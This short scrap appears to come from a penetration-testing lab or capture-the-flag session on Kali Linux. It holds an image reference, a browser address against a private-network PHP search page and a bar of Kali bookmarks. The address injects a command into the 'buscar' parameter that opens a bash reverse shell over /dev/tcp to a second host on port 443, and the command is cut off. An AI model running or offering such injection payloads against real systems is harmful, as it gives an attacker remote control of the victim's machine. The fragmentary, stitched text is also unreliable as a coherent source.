 view-source:http://192.168.1.103/site/busque.php?buscar=/bin/bash -c 'bash -i %3E& /dev/tcp/192.168.100.5/443 0
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2